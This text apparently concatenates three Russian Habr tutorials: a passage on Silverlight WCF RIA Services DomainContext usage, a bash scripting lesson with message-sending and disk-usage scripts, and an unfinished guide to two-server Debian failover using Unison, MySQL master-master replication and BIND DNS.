EntityQuery query = context.GetTasksQuery();
LoadOperation loadOp = context.Load(query.Where(t=>t.TaskId == 1));
```
Во второй строчке происходит привязка коллекции Tasks через контекст домена, который на самом деле еще пустой, так как происходит формирование контекста домена. Затем происходит получение EntityQuery из контекста. Тут еще нет непосредственного выполнения запроса и извлечения данных из БД. Однако EntityQuery позволяет сформировать дерево выражений, на основе которого на сервере, после вызова метода будет сформирован запрос к БД и произойдет извлечение данных. В данном случае возможно извлечение всей таблицы. И только при вызове метода «Load» происходит передача измененного дерева выражений, который включает фильтр «Where», а после отработки запроса будет возвращена только одна строка, у которой в столбце «ID» будет значение «1». Ппроизойдет асинхронный вызов к серверной части, передастся дерево выражений и произойдет извлечение. Однако даже на серверной части запрос уже будет модифицирован и из БД будет возвращена всего одна строка. Вы можете убедиться в этом сами, просто просмотрев, какие SQL запросы будут выполнены при вызове этого метода. То есть создание отдельного метода для извлечения нескольких строк и одной строки из БД отпадает, что облегчает жизнь программисту.
#### Кэширование в DomainContext и отслеживание изменений
Логику работы разобрали. Но перед тем, как перейдем к разбору кода необходимо разложить по полочкам еще и некоторые концепции работы WCF RIA Services. Вышесказанное далеко не все, что происходит за кулисами контекста домена. Например, имеют место быть вызов прокси. Любые сущности или их коллекции, которые Вы получаете кэшируются контекстом домена на стороне клиента. Именно по этой причине появляется возможность, как в примере выше, привязать ItemsSource к коллекции Tasks до непосредственного выполнения запроса. Данная коллекция будет изменена на актуальную, а данные в UI автоматически обновятся в тот момент, когда придет ответ после асинхронного вызова к серверу. В дополнение к кэшированию, контекст домена хранит информацию о любых изменениях кэшированной сущности, и поэтому всегда знает, если происходит изменение, удаление или добавление.
На основе всего, что мы уже узнали, можно сделать вывод, что не нужно каждый раз делать вызовы серверной части при любом изменении объекта. Можно, например, накопить изменения объектов а потом один раз осуществить вызов серверной части и все изменения будут правильно внесены и обработаны.
#### Шаг 1: Добавление метода обновления данных в службу домена.
В первом уроке, при создании службы домена мы воспользовались мастером создания. И если поставить галочку напротив каждой сущности в столбце «Добавить редактирование», то получим автоматически сгенерированные методы для каждой сущности, реализующие функционал CRUD.

Выглядеть код будет следующим образом:
```
public void InsertTask(Task task)
{
if ((task.EntityState != EntityState.Detached))
{
this.ObjectContext.ObjectStateManager.ChangeObjectState(task, EntityState.Added);
}
else
{
this.ObjectContext.Tasks.AddObject(task);
}
}
public void UpdateTask(Task currentTask)
{
this.ObjectContext.Tasks.AttachAsModified(currentTask, this.ChangeSet.GetOriginal(currentTask));
}
public void DeleteTask(Task task)
{
if ((task.EntityState == EntityState.Detached))
{
this.ObjectContext.Tasks.Attach(task);
}
this.ObjectContext.Tasks.DeleteObject(task);
}
```
Эти методы являются простыми обертками над соответствующими операциями entity framework.
#### Шаг 2: Добавление элементов в UI для новых действий
Добавим две кнопки, которые будут добавлять новое задание и сохранять измененную коллекцию в БД.
```
```

#### Шаг 3: Создаем новое задание, добавление его в контекст домена и сохранение изменений.
Добавим следующий код в обработчики событий «Click» новых кнопок соответственно:
```
TasksDomainContext context = new TasksDomainContext();
private void addTaskButton_Click(object sender, RoutedEventArgs e)
{
taskDataGrid.ItemsSource = context.Tasks;
context.Load(context.GetTasksQuery());
Task newTask = new Task
{
TaskName = "Deploy app",
Description = "Deploy app to all servers in data center",
StartDate = DateTime.Today,
EndDate = DateTime.Today + TimeSpan.FromDays(7)
};
context.Tasks.Add(newTask);
}
private void saveChangesButton_Click(object sender, RoutedEventArgs e)
{
context.SubmitChanges();
}
```
Сначала добавляется переменная, с которой связывается контекст домена. Как уже упоминалось раньше, контекст домена должен жить столько, что б он мог отследить изменения и применить их, вызвав соответствующий метод на серверной части приложения. Поэтому мы отделили вызовы методов для добавления изменений в наш объект и сохранение этих изменений.
После нажатия на кнопку «Add Task», его обработчик замещает ItemsSource нашего DataGrid, что б заместить DomainDataSource, который мы подключили в первом уроке. Затем вызывается метод «Load», что б заполнить контекст домена нужной сущностью.
Далее создаем и заполняем новый объект Tasks и добавляем его к коллекции контекста домена Tasks. Эти изменения сразу же отобразятся в UI, так как упомянутая коллекция реализует интерфейс INotifyCollectionChanged. Но, учтите, что все эти изменения применились, отобразились и сохранились в кэше контекста домена. Но не были изменены на серверной части и в БД. Для применения изменений необходимо вызвать метод SubmitChanges, который и вызывается при нажатии на соответствующую кнопку нашего приложения.
Когда Вы нажмете на кнопку «Add Task» — увидите, что добавилось новое задание, однако в поле «TaskId» значения всегда будут «0». Однако если нажать на кнопку «SubmitChanges», то через некоторое время, а именно после того как произойдет асинхронный вызов, выполнится запрос и вернутся данные обновятся и станут актуальными.
#### Асинхронное API контекста домена
Я уже это упоминал, но повторюсь еще разок. Такие методы как «Load» и «SubmitChanges» API контекста домена вызываются асинхронно. Это означает, что они не тормозят работу вызывающего их потока, в котором обычно находится UI. Они берут поток из пула потоков «за кулисами», делают вызов серверной части в фоновом режиме, и когда вызов отрабатывает, возвращаются в вызывающий поток UI и обновляют коллекцию сущностей и непосредственно сам UI.
Все это легко и красиво. Когда работает. Но в реальности всегда присутствует своя ложка дегтя. Бывает возникают проблемы со связью, или кто-то случайно подпортил строку соединения, или возникают конфликты распараллеливания в фоне. Но не смотря на все возможные сценарии необходимость знать когда выполнились вызовы и когда нужно предоставлять возможность двигаться дальше никуда не пропадает. Для этого можно воспользоваться парой способов: использовать тип возвращаемого значения или обратный вызов, который и будет вызываться, когда операция будет завершена.
Первый вариант заключается в работе с возвращаемым значением от асинхронно вызываемого метода. Метод Load возвращает LoadOperation, а метод SubmitChanges возвращает SubmitOperation. Они оба наследуют OperationBase и в силу этого предоставляют достаточное количество информации об операции, которую Вы можете использовать в процессе работы или после завершения операции. Так же они вызывают событие «Completed» по окончанию операции, и естественно у Вас есть возможность подписаться на это событие. Само собой доступны различные ошибки, срабатывания различных флагов и многое другое, что можно использовать при создании приложения.
Как альтернативу на подписку события «Completed» можно использовать вызов перегруженного метода «Load» или «SubmitChanges», которые возвращают соответственно Action и Action. Передаете ссылку на функцию обратного вызове и при завершении операции он автоматически вызывается.
#### Видео для этого урока
#### Исходники
На [Github](https://github.com/struggleendlessly/Silverlight_WCF_RIA/tree/Part3) | https://habr.com/ru/post/207054/ | null | ru | null |
# Bash-скрипты, часть 10: практические примеры
> [Bash-скрипты: начало](https://habrahabr.ru/company/ruvds/blog/325522/)
>
> [Bash-скрипты, часть 2: циклы](https://habrahabr.ru/company/ruvds/blog/325928/)
>
> [Bash-скрипты, часть 3: параметры и ключи командной строки](https://habrahabr.ru/company/ruvds/blog/326328/)
>
> [Bash-скрипты, часть 4: ввод и вывод](https://habrahabr.ru/company/ruvds/blog/326594/)
>
> [Bash-скрипты, часть 5: сигналы, фоновые задачи, управление сценариями](https://habrahabr.ru/company/ruvds/blog/326826/)
>
> [Bash-скрипты, часть 6: функции и разработка библиотек](https://habrahabr.ru/company/ruvds/blog/327248/)
>
> [Bash-скрипты, часть 7: sed и обработка текстов](https://habrahabr.ru/company/ruvds/blog/327530/)
>
> [Bash-скрипты, часть 8: язык обработки данных awk](https://habrahabr.ru/company/ruvds/blog/327754/)
>
> [Bash-скрипты, часть 9: регулярные выражения](https://habrahabr.ru/company/ruvds/blog/327896/)
>
> [Bash-скрипты, часть 10: практические примеры](https://habrahabr.ru/company/ruvds/blog/328346/)
>
> [Bash-скрипты, часть 11: expect и автоматизация интерактивных утилит](https://habrahabr.ru/company/ruvds/blog/328436/)
В предыдущих материалах мы обсуждали различные аспекты разработки bash-скриптов, говорили о полезных инструментах, но до сих пор рассматривали лишь небольшие фрагменты кода. Пришло время более масштабных проектов. А именно, здесь вы найдёте два примера. Первый — скрипт для отправки сообщений, второй пример — скрипт, выводящий сведения об использовании дискового пространства.
[](https://habrahabr.ru/company/ruvds/blog/328346/)
Главная ценность этих примеров для тех, кто изучает bash, заключается в методике разработки. Когда перед программистом встаёт задача по автоматизации чего бы то ни было, его путь редко бывает прямым и быстрым. Задачу надо разбить на части, найти средства решения каждой из подзадач, а потом собрать из частей готовое решение.
[](https://ruvds.com/ru-rub/#order)
Отправка сообщений в терминал пользователя
------------------------------------------
В наши дни редко кто прибегает к одной из возможностей Linux, которая позволяет общаться, отправляя сообщения в терминалы пользователей, вошедших в систему. Сама по себе команда отправки сообщений, `write`, довольно проста. Для того, чтобы ей воспользоваться, достаточно знать имя пользователя и имя его терминала. Однако, для успешной отправки сообщения, помимо актуальных данных о пользователе и терминале, надо знать, вошёл ли пользователь в систему, не запретил ли он запись в свой терминал. В результате, перед отправкой сообщения нужно выполнить несколько проверок.
Как видите, задача: «отправить сообщение», при ближайшем рассмотрении, оказалась задачей: «проверить возможность отправки сообщения, и, если нет препятствий, отправить его». Займёмся решением задачи, то есть — разработкой bash-скрипта.
### ▍Команды who и mesg
Ядром скрипта являются несколько команд, которые мы ещё не обсуждали. Всё остальное должно быть вам знакомо по предыдущим материалам.
Первое, что нам тут понадобится — команда `who`. Она позволяет узнать сведения о пользователях, работающих в системе. В простейшем виде её вызов выглядит так:
```
$ who
```

*Результаты вызова команды who*
В каждой строчке, которую выводит команда `who`, нас интересуют первых два показателя — имя пользователя и сведения о его терминале.
По умолчанию запись в терминал разрешена, но пользователь может, с помощью команды `mesg`, запретить отправку ему сообщений. Таким образом, прежде чем пытаться что-то кому-то отправить, неплохо будет проверить, разрешена ли отправка сообщений. Если нужно узнать собственный статус, достаточно ввести команду `mesg` без параметров:
```
$ mesg
```

*Команда mesg*
В данном случае команда вывела «is y», это значит, что пользователь, под которым мы работаем в системе, может принимать сообщения, отправленные в его терминал. В противном случае `mesg` выведет «is n».
Для проверки того, разрешена ли отправка сообщений какому-то другому пользователю, можно использовать уже знакомую вам команду `who` с ключом `-T`:
```
$ who -T
```
При этом проверка возможна только для пользователей, которые вошли в систему. Если такая команда, после имени пользователя, выведет чёрточку (-), это означает, что пользователь запретил запись в свой терминал, то есть, сообщения ему отправлять нельзя. О том, что пользователю можно отправлять сообщения, говорит знак «плюс» (+).
Если у вас приём сообщений отключён, а вы хотите позволить другим пользователям отправлять вам сообщения, можно воспользоваться такой командой:
```
$ mesg y
```

*Включение приёма сообщений от других пользователей*
После включения приёма сообщений `mesg` возвращает «is y».
Конечно, для обмена сообщениями нужны два пользователя, поэтому мы, после обычного входа в систему, подключились к компьютеру по ssh. Теперь можно поэкспериментировать.
### ▍Команда write
Основной инструмент для обмена сообщениями между пользователями, вошедшими в систему — команда `write`. Если приём сообщений у пользователя разрешён, с помощью этой команды ему можно отправлять сообщения, используя его имя и сведения о терминале.
Обратите внимание на то, что с помощью `write` можно отправлять сообщения пользователям, вошедшим в виртуальную консоль. Пользователи, которые работают в графическом окружении (KDE, Gnome, Cinnamon, и так далее), не могут получать подобные сообщения.
Итак, мы, работая под пользователем `likegeeks`, инициируем сеанс связи с пользователем `testuser`, который работает в терминале `pts/1`, следующим образом:
```
$ write testuser pts/1
```
*Проверка возможности отправки сообщений и отправка сообщения*
После выполнения вышеуказанной команды перед нами окажется пустая строка, в которую нужно ввести первую строку сообщения. Нажав клавишу `ENTER`, мы можем ввести следующую строку сообщения. После того, как ввод текста завершён, окончить сеанс связи можно, воспользовавшись комбинацией клавиш `CTRL + D`, которая позволяет ввести [символ конца файла](https://habrahabr.ru/company/ruvds/blog/326826/).
Вот что увидит в своём терминале пользователь, которому мы отправили сообщение.

*Новое сообщение, пришедшее в терминал*
Получатель может понять от кого пришло сообщение, увидеть время, когда оно было отправлено. Обратите внимание на признак конца файла, `EOF`, расположенный в нижней части окна терминала. Он указывает на окончание текста сообщения.
Полагаем, теперь у нас есть всё необходимое для того, чтобы автоматизировать отправку сообщений с помощью сценария командной строки.
### ▍Создание скрипта для отправки сообщений
Прежде чем заниматься отправкой сообщений, нужно определить, вошёл ли интересующий нас пользователь в систему. Сделать это можно с помощью такой команды:
```
logged_on=$(who | grep -i -m 1 $1 | awk '{print $1}')
```
Здесь результаты работы команды `who` передаются команде `grep`. Ключ `-i` этой команды позволяет игнорировать регистр символов. Ключ `-m 1` включён в вызов команды на тот случай, если пользователь вошёл в систему несколько раз. Эта команда либо не выведет ничего, либо выведет имя пользователя (его мы укажем при вызове скрипта, оно попадёт в позиционную переменную `$1`), соответствующее первому найденному сеансу. Вывод `grep` мы передаём `awk`. Эта команда, опять же, либо не выведет ничего, либо выведет элемент, записанный в собственную переменную `$1`, то есть — имя пользователя. В итоге то, что получилось, попадает в переменную `logged_on`.
Теперь надо проверить переменную l`ogged_on`, посмотреть, есть ли в ней что-нибудь:
```
if [ -z $logged_on ]
then
echo "$1 is not logged on."
echo "Exit"
exit
fi
```
Если вы не вполне уверенно чувствуете себя, работая с конструкцией `if`, взгляните на [этот](https://habrahabr.ru/company/ruvds/blog/325522/) материал.
Скрипт, содержащий вышеописанный код, сохраним в файле `senderscript` и вызовем, передав ему, в качестве параметра командной строки, имя пользователя `testuser`.

*Проверка статуса пользователя*
Тут мы проверяем, является ли `logged_on` переменной с нулевой длиной. Если это так, нам сообщат о том, что в данный момент пользователь в систему не вошёл и скрипт завершит работу с помощью команды `exit`. В противном случае выполнение скрипта продолжится.
### ▍Проверка возможности записи в терминал пользователя
Теперь надо проверить, принимает ли пользователь сообщения. Для этого понадобится такая конструкция, похожая на ту, которую мы использовали выше:
```
allowed=$(who -T | grep -i -m 1 $1 | awk '{print $2}')
if [ $allowed != "+" ]
then
echo "$1 does not allowing messaging."
echo "Exit"
exit
fi
```

*Проверка возможности отправки сообщений пользователю*
Сначала мы вызываем команду `who` с ключом `-T`. В строке сведений о пользователе, который может принимать сообщения, окажется знак «плюс» (+), если же пользователь принимать сообщения не может — там будет чёрточка (-). То, что получилось после вызова `who`, передаётся `grep`, а потом — `awk`, формируя переменную `allowed`.
Далее, используя условный оператор, мы проверяем то, что оказалось в переменной `allowed`. Если знака «плюс» в ней нет, сообщим о том, что отправка сообщений пользователю запрещена и завершим работу. В противном случае выполнение сценария продолжится.
### ▍Проверка правильности вызова скрипта
Первым параметром скрипта является имя пользователя, которому мы хотим отправить сообщение. Вторым — текст сообщения, в данном случае — состоящий из одного слова. Для того, чтобы проверить, передано ли скрипту сообщение для отправки, воспользуемся таким кодом:
```
if [ -z $2 ]
then
echo "No message parameter included."
echo "Exit"
exit
fi
```
*Проверка параметров командной строки, указанных при вызове скрипта*
Тут, если при вызове скрипта ему не было передано сообщение для отправки, мы сообщаем об этом и завершаем работу. В противном случае — идём дальше.
### ▍Получение сведений о терминале пользователя
Прежде чем отправить пользователю сообщение, нужно получить сведения о терминале, в котором он работает и сохранить имя терминала в переменной. Делается это так:
```
terminal=$(who | grep -i -m 1 $1 | awk '{print $2}')
```
Теперь, после того, как все необходимые данные собраны, осталось лишь отправить сообщение:
```
echo $2 | write $logged_on $terminal
```
Вызов готового скрипта выглядит так:
```
$ ./senderscript testuser welcome
```
*Успешная отправка сообщения с помощью bash-скрипта*
Как видно, всё работает как надо. Однако, с помощью такого сценария можно отправлять лишь сообщения, состоящие из одного слова. Хорошо бы получить возможность отправлять более длинные сообщения.
### ▍Отправка длинных сообщений
Попробуем вызвать сценарий `senderscript`, передав ему сообщение, состоящее из нескольких слов:
```
$ ./senderscript likegeeks welcome to shell scripting
```

*Попытка отправки длинного сообщения*
Как видно, отправлено было лишь первое слово. Всё дело в том, что каждое слово сообщения воспринимается внутри скрипта как отдельная позиционная переменная. Для того, чтобы получить возможность отправки длинных сообщений, обработаем параметры командной строки, переданные сценарию, воспользовавшись [командой](https://habrahabr.ru/company/ruvds/blog/326328/) `shift` и циклом `while`.
```
shift
while [ -n "$1" ]
do
whole_message=$whole_message' '$1
shift
done
```
После этого, в команде отправки сообщения, воспользуемся, вместо применяемой ранее позиционной переменной `$2`, переменной `whole_message`:
```
echo $whole_message | write $logged_on $terminal
```
Вот полный текст сценария:
```
#!/bin/bash
logged_on=$(who | grep -i -m 1 $1 | awk '{print $1}')
if [ -z $logged_on ]
then
echo "$1 is not logged on."
echo "Exit"
exit
fi
allowed=$(who -T | grep -i -m 1 $1 | awk '{print $2}')
if [ $allowed != "+" ]
then
echo "$1 does not allowing messaging."
echo "Exit"
exit
fi
if [ -z $2 ]
then
echo "No message parameter included."
echo "Exit"
exit
fi
terminal=$(who | grep -i -m 1 $1 | awk '{print $2}')
shift
while [ -n "$1" ]
do
whole_message=$whole_message' '$1
shift
done
echo $whole_message | write $logged_on $terminal
```
Испытаем его:
```
$ ./senderscript likegeeks welcome to shell scripting
```

*Успешная отправка длинного сообщения:*
Длинное сообщение успешно дошло до адресата. Теперь рассмотрим следующий пример.
Скрипт для мониторинга дискового пространства
---------------------------------------------
Сейчас мы собираемся создать сценарий командной строки, который предназначен для поиска в заданных директориях первой десятки папок, на которые приходится больше всего дискового пространства. В этом нам поможет [команда](https://likegeeks.com/main-linux-commands-easy-guide/#du-Command) `du`, которая выводит сведения о том, сколько места на диске занимают файлы и папки. По умолчанию она выводит сведения лишь о директориях, с ключом `-a` в отчёт попадают и отдельные файлы. Её ключ `-s` позволяет вывести сведения о размерах директорий. Эта команда позволяет, например, узнать объём дискового пространства, который занимают данные некоего пользователя. Вот как выглядит вызов этой команды:
```
$ du -s /var/log/
```
Для наших целей лучше подойдёт ключ `-S` (заглавная S), так как он позволяет получить сведения как по корневой папке, так и по вложенным в неё директориям:
```
$ du -S /var/log/
```

*Вызов команды du с ключами -s и -S*
Нам нужно найти директории, на которые приходится больше всего дискового пространства, поэтому список, который выдаёт `du`, надо отсортировать, воспользовавшись командой `sort`:
```
$ du -S /var/log/ | sort -rn
```

*Отсортированный список объектов*
Ключ `-n` указывает команде на то, что нужна числовая сортировка, ключ `-r —` на обратный порядок сортировки (самое большое число окажется в начале списка). Полученные данные вполне подходят для наших целей.
Для того, чтобы ограничить полученный список первыми десятью записями, воспользуемся [потоковым редактором](https://habrahabr.ru/company/ruvds/blog/327530/) `sed`, который позволит удалить из полученного списка все строки, начиная с одиннадцатой. Следующий шаг — добавить к каждой полученной строке её номер. Тут также поможет `sed`, а именно — его команда `N`:
```
sed '{11,$D; =}' |
sed 'N; s/\n/ /' |
```
Приведём полученные данные в порядок, воспользовавшись `awk`. Передадим `awk` то, что получилось после обработки данных с помощью `sed`, применив, как и в других случаях, конвейер, и выведем полученные данные с помощью команды `printf`:
```
awk '{printf $1 ":" "\t" $2 "\t" $3 "\n"}'
```
В начале строки выводится её номер, потом идёт двоеточие и знак табуляции, далее — объём дискового пространства, следом — ещё один знак табуляции и имя папки.
Соберём вместе всё то, о чём мы говорили:
```
$ du -S /var/log/ |
sort -rn |
sed '{11,$D; =}' |
sed 'N; s/\n/ /' |
awk '{printf $1 ":" "\t" $2 "\t" $3 "\n"}'
```

*Вывод сведений о дисковом пространстве*
Для того, чтобы повысить эффективность работы скрипта, код которого вы совсем скоро увидите, реализуем возможность получения данных сразу по нескольким директориям. Для этого создадим переменную `MY_DIRECTORIES` и внесём в неё список интересующих нас директорий:
```
MY_DIRECTORIES="/home /var/log"
```
Переберём список с помощью цикла `for` и вызовем вышеописанную последовательность команд для каждого элемента списка. Вот что получилось в результате:
```
#!/bin/bash
MY_DIRECTORIES="/home /var/log"
echo "Top Ten Disk Space Usage"
for DIR in $MY_DIRECTORIES
do
echo "The $DIR Directory:"
du -S $DIR 2>/dev/null |
sort -rn |
sed '{11,$D; =}' |
sed 'N; s/\n/ /' |
awk '{printf $1 ":" "\t" $2 "\t" $3 "\n"}'
done
exit
```
*Получение сведений о нескольких директориях*
Как видите, скрипт выводит, в виде удобного списка, сведения о директориях, список которых хранится в `MY_DIRECTORIES`.
Команду `du` в этом скрипте можно вызвать с другими ключами, полученный список объектов вполне можно отфильтровать, в целом — тут открывается широкий простор для самостоятельных экспериментов. В результате, вместо работы со списком папок, можно, например, найти самые большие файлы с расширением `.log,` или реализовать более сложный алгоритм поиска самых больших (или самых маленьких) файлов и папок.
Итоги
-----
Сегодня мы подробно разобрали пару примеров разработки скриптов. Тут хотелось бы напомнить, что наша главная цель — не в том, чтобы написать скрипт для отправки сообщений с помощью команды `write`, или сценарий, который помогает в поиске файлов и папок, занимающих много места на диске, а в описании самого процесса разработки. Освоив эти примеры, поэкспериментировав с ними, возможно — дополнив их или полностью переработав, вы научитесь чему-то новому, улучшите свои навыки разработки bash-скриптов.
На сегодня это всё. В следующий раз поговорим об автоматизации работы с интерактивными утилитами с помощью expect.
[](https://ruvds.com/ru-rub/#order)
Уважаемые читатели! Есть ли у вас на примете несложные (а может быть и сложные, но понятные) bash-скрипты, разбор которых будет полезен новичкам? | https://habr.com/ru/post/328346/ | null | ru | null |
# Отказоустойчивая архитектура из двух веб-серверов на примере Debian Squeeze
Мне поступила задача организовать отказоустойчивость веб-приложения из двух серверов. Веб-приложение включает в себя статические файлы и данные в СУБД MySQL.
Основное требование заказчика — веб-приложение должно быть всегда доступно и в случае сбоя в течении 5 минут сбой должен быть восстановлен.
2 сервера, территориально разнесенные в разных ЦОДах, должны удовлетворить данное требование.
Для решения данной задачи мной было выбрана ОС Debian Squeeze, т.к. разработчики веб-приложения используют Debian. Логику отказоустойчивости я решил делать через DNS, т.е. есть доменное имя test.ru. В качестве NS-серверов выступают мои 2 сервера, т.е. вся информация о зоне хранится локально. Если случается сбой с основным сервером, то ДНС переписывается и А-запись указывает на резервный сервер.
Помимо ДНС, встала проблема с синхронизацией файлов, причем необходима двунаправленная, т.к. на резервный сервер, в момент простоя основного, может быть залита информация. Для решения это задачи я использую пакет Unison.
Для синхронизации баз MySQL используется стандартная MySQL-репликация двунаправленная Мастер-Мастер. При однонаправленной репликации («master-slave») в случае записи в подчиненную базу данных база данных данные могут оказаться противоречивыми, что может привести к ошибке репликации. В случае двунаправленной репликации базы данных будут находиться в согласованном состоянии.
Арбитром всей этой системы будет выступать самописный скрипт, который я приведу ниже.
##### Подготовка системы
Имеем чистую систему Debian с установленными пакетами apache2, mysql-server. Их установку я расписывать не буду, благо в инете полно информации.
Главный сервер — master IP=10.1.0.1, Резервный сервер — slave IP=10.2.0.2
##### Синхронизация файлов
Файлы веб-приложения находятся в каталоге /site/web/. Apache на обоих серверах уже должен быть настроен на этот каталог.
Далее, для синхронизации файлов, нам необходимо сделать безпарольный доступ по SSH между серверами, для этого сгенерируем пару ключей:
```
ssh-keygen -t rsa (passphrase не указываем)
scp /root/.ssh/id_rsa.pub root@10.2.0.2:/root/.ssh/authorized_keys2
```
и аналогично на втором сервере:
```
ssh-keygen -t rsa (passphrase не указываем)
scp /root/.ssh/id_rsa.pub root@10.1.0.1:/root/.ssh/authorized_keys2
```
После этого необходимо убедиться, что данные в каталогах /site/web/ на обоих серверах идентичные и устанавливаем Unison:
```
apt-get install unison
```
создаем файл конфигурации /root/.unison/web.prf со следующим содержимым:
```
# Определяем список директорий, которые будут синхронизированы
root = /site/web
root = ssh://root@10.2.0.2//site/web
# Указываем сохранять права доступа и владельца
owner = true
times = true
batch = true
# Сохраняем лог с результатами работы в отдельном файле
log = true
logfile = /var/log/unison_sync.log
```
Теперь можно запустить синхронизацию следующей командой на главном сервере:
```
unison web
```
Чтобы сделать автоматическую синхронизацию раз в 5 минут, необходимо использовать следующий скрипт:
```
#!/bin/sh
# проверка, не запущена ли уже синхронизация
if [ -f /var/lock/sync.lock ]
then
echo lockfile exists!
exit 1
fi
/usr/bin/touch /var/lock/sync.lock
/usr/bin/unison test
/bin/rm /var/lock/sync.lock
#End
```
Сохраняем этот скрипт в файл /root/bin/sync.sh, даем право на запуск
```
chmod +x /root/bin/sync.sh
```
И добавляем задание в CRON «crontab -e»:
```
*/5 * * * * /root/bin/sync.sh > /dev/null 2>&1
```
Запуск данного скрипта каждые 5 минут.
##### MySQL репликация
Для репликации будем использовать пользователя MySQL replication с паролем some\_password.
На главном master-сервере редактируем файл /etc/mysql/my.cnf. Вставляем следующие строки в раздел, относящийся к репликации:
```
server-id = 1
log_bin = /var/log/mysql/mysql-bin.log
expire_logs_days = 10
max_binlog_size = 100M
binlog_ignore_db = mysql
binlog_ignore_db = test
master-host = 10.2.0.2 #ip-адрес резервного slave-сервера
master-user = replication #пользователь для репликации
master-password = some_password #пароль пользователя
master-port = 3306
```
и в этом же файле изменяем переменную bind-address, чтобы мускул был доступен на любом интерфейсе:
```
bind-address = 0.0.0.0
```
Заходим в MySQL под пользователем root и даем право пользователю replication подключаться к нашему серверу с резервного slave-сервера:
```
mysql -u root -p
Enter password: Вводим пароль для пользователя root, заданный во время установки
>grant replication slave on *.* to 'replication'@'10.2.0.2' identified by 'some_password';
>flush privileges;
>quit;
/etc/init.d/mysql restart
```
Переходим ко второму slave-серверу. Редактируем файл /etc/mysql/my.cnf. Вставляем следующие строки в раздел, относящийся к репликации:
```
server-id = 2
log_bin = /var/log/mysql/mysql-bin.log
expire_logs_days = 10
max_binlog_size = 100M
binlog_ignore_db = mysql
binlog_ignore_db = test
master-host = 10.1.0.1 #ip-адрес главного master-сервера
master-user = replication #пользователь для репликации
master-password = some_password #пароль пользователя
master-port = 3306
```
и в этом же файле изменяем переменную bind-address, чтобы мускул был доступен на любом интерфейсе:
```
bind-address = 0.0.0.0
```
Заходим в MySQL под пользователем root и даем право пользователю replication подключаться к нашему серверу с главного master-сервера:
```
mysql -u root -p
Enter password: Вводим пароль для пользователя root, заданный во время установки
>grant replication slave on *.* to 'replication'@'10.1.0.1' identified by 'some_password';
>flush privileges;
>quit;
/etc/init.d/mysql restart
```
На обоих серверах проверяем, что процесс репликации запущен. Для этого выполняем следующее:
```
#mysql —u root —p
Enter password: Вводим пароль для пользователя root, заданный во время установки
>show slave status \G
```
В выведенной информации нас интересуют три параметра:
```
Slave_IO_State: Waiting for master to send event
Slave_IO_Running: Yes
Slave_SQL_Running: Yes
```
Если указанные параметры на обоих серверах соответствуют указанным выше, то все замечательно, репликация настроена. Если нет, смотрим логи.
##### ДНС — сервера
Для того, чтобы управлять доменной зоной test.ru, в настройках домена необходимо его делегировать на наши сервера. Пусть в глобальной сети наши сервера имеют уже доменные имена ns.master.my.com для главного сервера и ns.slave.my.com для резервного.
Только после делегирования ДНС-зоны на наши сервера мы сможем ей управлять.
На обоих серверах устанавливаем пакет bind9:
```
apt-get install bind9
```
Добавляем в конфиг /etc/bind/named.conf строку для указания своих зон:
```
echo 'include "/etc/bind/my-zones.conf";' >> /etc/bind/named.conf
```
И создаем свой конфиг-файл /etc/bind/my-zones.conf со следующим содержимым:
```
zone "test.ru" {
type master;
file "/etc/bind/db.test.ru";
};
```
На первом главном master-сервере создаем свою базу в файле /etc/bind/db.test.ru со следующим содержимым:
```
$ORIGIN test.ru.
$TTL 10
@ IN SOA ns.master.my.com. admin.my.com. (
2 ; Serial
10 ; Refresh
10 ; Retry
10 ; Expire
10 ) ; Negative Cache TTL
IN NS ns.master.my.com.
IN NS ns.slave.my.com.
;
@ IN A 10.1.0.1
```
где ns.master.my.com — доменное имя этого сервера (домен my.com вымышленный)
Ключевой здесь является А-запись и время обновления — 10 секунд.
На втором резервном slave-сервере создаем свою базу в файле /etc/bind/db.test.ru со следующим содержимым:
```
